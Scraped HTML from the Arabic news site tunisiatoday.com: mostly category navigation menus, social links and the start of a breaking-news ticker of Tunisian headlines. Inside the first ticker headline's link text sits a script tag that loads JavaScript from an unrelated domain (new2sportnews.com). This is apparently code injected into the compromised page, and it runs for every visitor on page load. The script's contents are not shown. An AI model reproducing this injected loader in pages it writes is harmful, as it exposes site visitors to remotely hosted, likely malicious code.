<li class='has-subfour'><a href='https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/495-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/67-معارض'><span>معارض</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/69-أحداث-ثقافية'><span>أحداث ثقافية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/70-في-المكتبات'><span>في المكتبات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/68-قصص-وروايات'><span>قصص وروايات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا'><span>اكثر الكتب الاجنبية مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا'><span>اكثر الكتب عربي مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/357-أفلام-عربية'><span>أفلام عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/76-مراجعة-كتب'><span>مراجعة كتب</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا'><span>دين ودنيا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/79-رقص'><span>رقص</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/80-تمثيل'><span>تمثيل</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/78-كوميدي'><span>كوميدي</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/276-بأقلامهم'><span>بأقلامهم</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>مدونات</span></a></li>
</ul>
</li>


<li class='has-subfive itemfive '><a href='https://www.tunisiatoday.com/إقتصاد'><h2>إقتصاد</h2></a>
<ul>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال'><span>عالم الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span>أخبار الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> فيديو </span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/91-عقارات'><span>عقارات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/84-اقتصاد-دولي'><span>اقتصاد دولي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/83-اقتصاد-عربي'><span>اقتصاد عربي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/394-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/90-تقارير-خاصة'><span>تقارير خاصة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/244-نفط-وبتروكيماويات'><span>نفط وبتروكيماويات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/243-مصارف'><span>مصارف</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/92-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/87-أسواق-مالية'><span>أسواق مالية</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/86-أخبار-الشركات'><span>أخبار الشركات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>مدونات</span></a></li>
</ul>
</li>



<li class='has-subsix itemsix '><a href='https://www.tunisiatoday.com/فن-وموسيقى'><h2>فن وموسيقى</h2></a>
<ul>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية'><span>القضايا والأحداث الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span> فيديو </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span>أخبار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/96-أسرار-النجوم'><span>أسرار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/101-حفلات-ومهرجانات'><span>حفلات ومهرجانات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/112-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/391-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/99-موسيقى-عربية'><span>موسيقى عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1850-سينما-عالمية'><span>سينما عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/114-مواهب-واعدة'><span>مواهب واعدة</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/274-أخبار-فنية'><span>أخبار فنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/275-سينما-عربية'><span>سينما عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1851-موسيقى-عالمية'><span>موسيقى عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span>  مدونات   </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/gallery-920/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/أزياء'><h2>أزياء</h2></a>
<ul>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء'><span>آخر أخبار عالم الأزياء</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/461-آخر-صيحات-الموضة'><span>آخر صيحات الموضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span> فيديو أخبار الموضة </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/141-للرجال-فقط'><span>للرجال فقط</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/142-مُثير'><span>مُثير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/133-مناسبات'><span>مناسبات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/373-إتيكيت'><span>إتيكيت</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/131-آخر-موضة'><span>آخر موضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/135-جديد-المحلات'><span>جديد المحلات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/134-مجوهرات'><span>مجوهرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/146-عطور'><span>عطور</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/145-العناية-بالشعر'><span>العناية بالشعر</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/144-ماكياج-ومستحضرات'><span>ماكياج ومستحضرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/fashion-show'><span>أخر عروض الأزياء </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/612-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-921/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subeight itemeight '><a href='https://www.tunisiatoday.com/صحة-وتغذية'><h2>صحة وتغذية </h2></a>
<ul>

<li class='has-subeight'><a href='https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية'><span>آخر الأخبار الطبية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span>جديد عالم الطب</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> فيديو صحة وتغذية   </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/drmore'><span>  إسأل طبيبك </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/337-آخر-الاخبار'><span>آخر الاخبار</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1549-صحة-جنسية'><span>صحة جنسية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/336-طبخ'><span>طبخ</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1824-حلويات'><span>حلويات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/420-طب-بديل'><span>طب بديل</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/390-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/b-922-صحة'><span>مدونات </span></a></li>


</ul>
</li>

<li class='has-subnine itemnine '><a href='https://www.tunisiatoday.com/سياحة-وسفر'><h2>سياحة وسفر </h2></a>
<ul>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/322-التحقيقات-السياحية'><span>التحقيقات السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span>الأماكن السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> فيديو سياحة وسفر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1828-رحلات-شهر-العسل'><span>رحلات شهر العسل</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1031-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/286-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/166-منتجعات-صحية'><span>منتجعات صحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/165-مغامرة'><span>مغامرة</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/164-شمس-و-بحر'><span> شمس و بحر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/163-تزلج'><span>تزلج</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/168-أشهر-المطاعم'><span>أشهر المطاعم</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/167-أفخم-الفنادق'><span>أفخم الفنادق</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-923/'><span> غاليري </span></a></li>
</ul>
</li>

<li class='has-subten itemten '><a href='https://www.tunisiatoday.com/ديكور'><h2>ديكور </h2></a>
<ul>
<li class='has-subten'><a href='https://www.tunisiatoday.com/323-أخبار-الديكور'><span>أخبار الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/458-جديد-عالم-الديكور'><span>جديد عالم الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/171-داخلي'><span>داخلي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/172-خارجي'><span>خارجي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/170-Your-Photos'><span>Your Photos</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/293-Feng-Shui'><span>Feng Shui</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/175-منزل'><span>منزل</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/1030-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>    مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-924'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>




<div class="mainmenuleft-one">
<div id='cssmenuz'>

<ul>

<li class='has-subones itemones '><a href='https://www.tunisiatoday.com/أخبار'><h2>أخبار</h2></a>
<ul>
<li class='has-subones'><a href='https://www.tunisiatoday.com/326-منزل-أخبار'><span>أخر الأخبار العربية و العالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين'><span>أخبار السياسة والسياسيين</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> فيديو العرب اليوم </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/37-عناوين-الاخبار'><span> عناوين الاخبار </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/أخبار-المدن'><span> أخبار الدول  </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/42-أخبار-عالمية'><span>أخبار عالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/41-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/43-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/257-سيحدث'><span>سيحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/256-يحدث'><span>يحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/255-حدث'><span>حدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/47-في-الأضواء'><span>في الأضواء</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/48-في-الظل'><span>في الظل</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li  class='has-subtwos itemtwos '><a href='https://www.tunisiatoday.com/إعلام'><h2>إعلام</h2></a>
<ul>

<li class='has-subtwos'><a href='https://www.tunisiatoday.com/327-عالم-الإعلام'><span>عالم الإعلام</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/446-الإعلام-وروّاده'><span>الإعلام وروّاده</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> فيديو إعلام </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/393-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/196-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/198-خبرة-عمر'><span>خبرة عمر</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/203-فضائيات'><span>فضائيات</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/199-صحافة'><span>صحافة</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span> مدونات </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/200-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/500-راديو'><span>راديو</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/202-انترنت'><span>انترنت</span></a></li>

</ul>
</li>

<li class='has-subthrees itemthrees '><a href='https://www.tunisiatoday.com/تعليم'><h2>تعليم</h2></a>
<ul>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/328-تحقيقات-وأخبار'><span>تحقيقات وأخبار</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/498-أخبار-التعليم'><span>أخبار التعليم</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> فيديو أخبار التعليم </span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/208-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/210-دراسات-عليا'><span>دراسات عليا</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/209-التعليم-الإلكتروني'><span>التعليم الإلكتروني</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث'><span>كتب ومراجع وأبحاث</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/212-جامعات-عالمية'><span>جامعات عالمية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/211-جامعات-عربية'><span>جامعات عربية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/460-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/215-سؤال-وجواب'><span>سؤال وجواب</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span>مدونات </span></a></li>
</ul>
</li>

<li class='has-subfours itemfours '><a href='https://www.tunisiatoday.com/مرأة'><h2>مرأة</h2></a>
<ul>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/329-آخر-أخبار-المرأة'><span>آخر أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/445-أخبار-النساء'><span>أخبار النساء</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> فيديو </span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/219-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/223-الأم-والطفل'><span>الأم والطفل</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/222-فنجان-قهوة'><span>فنجان قهوة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/226-جمال'><span>جمال</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/224-نصائح'><span>نصائح</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/218-أخبار-المرأة'><span>أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/389-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/b-929-نساء'><span> مدونات </span></a></li>
</ul>
</li>

<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/islamic-fashion'><h2>أزياء إسلامية</h2></a>
<ul>
    </ul>
    </li>
    
<li class='has-subfives itemfives '><a href='https://www.tunisiatoday.com/علوم-وتكنولوجيا'><h2>علوم وتكنولوجيا</h2></a>
<ul>

<li class='has-subfives'><a href='https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا'><span>إختراعات علوم وتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا'><span>عالم العلوم والتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> فيديو علوم وتكنولوجيا </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/229-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/230-أخبار-التكنولوجيا'><span>أخبار التكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/1032-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span>مدونات </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/232-ألعاب'><span>ألعاب</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/236-تطبيقات'><span>تطبيقات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/233-هاتف-محمول'><span> هاتف محمول</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/234-انترنت'><span>انترنت</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/235-حاسب-آلي'><span>حاسب آلي</span></a></li>

</ul>
</li>



<li class='has-subsixs itemsixs '><a href='https://www.tunisiatoday.com/بيئة'><h2>بيئة</h2></a>
<ul>

<li class='has-subsixs'><a href='https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية'><span>آخر الأخبار و التحقيقات البيئية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان'><span>عالم البيئة والحيوان</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span> فيديو أخبار البيئة </span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/639-تقارير'><span>تقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/179-عالم-عربي'><span>عالم عربي</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/180-حول-العالم'><span>حول العالم</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/1033-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/183-تحقيقات-وملفات'><span>تحقيقات وملفات</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/187-الحياة-البرية'><span>الحياة البرية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/188-السوق-الإيكولوجية'><span>السوق الإيكولوجية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/182-طاقة'><span>طاقة</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/184-اخبار-الطقس'><span>اخبار الطقس</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-925/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevans itemsevans '><a href='https://www.tunisiatoday.com/مدونات'><h2>مدونات</h2></a>
<ul>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>أخبار </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span>رياضة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>ستايل </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>اقتصاد </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span> سياحة وسفر  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span> تعليم </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span>  إعلام </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-929-نساء'><span>  نساء </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span>  بيئة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span> فن وموسيقى  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>ثقافة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>ديكور </span></a></li>
<!--li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-926-all'><span>سيارات </span></a></li-->
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا </span></a></li>
</ul>
</li>


<li class='has-subeights itemeights '><a href='https://www.tunisiatoday.com/أبراج'><h2>أبراج </h2></a>
<ul>

<li class='has-subeights'><a href='https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج'><span>أخبار الفلك والأبراج</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع'><span>المزيد من أخبار الطالع</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span>فيديو </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/983-أبراج-صينيةية'><span> أبراج صينية  </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/dream-interpretation-answers'><span>   تفسير الأحلام </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/problems-and-solutions'><span>  مشاكل وحلول </span></a></li>
</ul>
</li>

<li class='has-subnines itemnines '><a href='https://www.tunisiatoday.com/فيديو'><h2>فيديو </h2></a>
<ul>

<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> أخبار</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> اقتصاد</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span> ثقافة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span>  رياضة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span>  فن وموسيقى</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span>  ستايل</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> صحة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> سياحة وسفر</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-1147-عجائب-غرائب'><span> عجائب غرائب</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> إعلام</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> تعليم</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> نساء</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span>بيئة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span> أبراج</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> سيارات</span></a></li>
</ul>
</li>

<li class='has-subtens itemtens '><a href='https://www.tunisiatoday.com/سيارات'><h2>سيارات </h2></a>
<ul>

<li class='has-subtens'><a href='https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات'><span>آخر أخبار عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>أحدث الإصدارات في عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> فيديو عالم السيارات </span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/192-سوق-السيارات'><span>سوق السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/190-أخبار-السيارات'><span>أخبار السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/195-قيد-الاختبار'><span>قيد الاختبار</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/194-إختراعات'><span>إختراعات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/1034-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<!--li class='has-subtens'><a href='https://www.tunisiatoday.com/b-926-all'><span> مدونات  </span></a></li-->
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-926/'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>



</div><div class="mainmenuright">
<a href="#"><img src="https://stat.tunisiatoday.com/images/arabstoday-social-sprites.jpg" alt=" تونس اليوم - " border="0" usemap="#Map"/>
    <map name="Map">
      <area shape="rect" coords="2,0,39,34" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" target="_blank">
      <area shape="rect" coords="45,-2,87,33" href="https://twitter.com/TUNIS2DAY" target="_blank">
      <area shape="rect" coords="91,-1,129,35" href="https://plus.google.com/104565049588910356520" target="_blank">
      <area shape="rect" coords="135,2,178,35" href="https://www.youtube.com/user/Arabstodaytv" target="_blank">
      <area shape="rect" coords="181,2,254,51" href="https://www.tunisiatoday.com/rss" target="_blank">
    </map>
</a>
</div></div></div></div>


<div class="bodyaski">
<div class="toolbarnommoc">
<div id="fashionbreakingnews-start">
<div id="readmorebreakingnews-arampam">
<div id="breakingnews">
<div class="moduletable ticker">
<div class="rwsjquerymarque" id="marqnews">
<a href='https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية'>حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
<a href='https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار'>قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
<a href='https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس'>مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
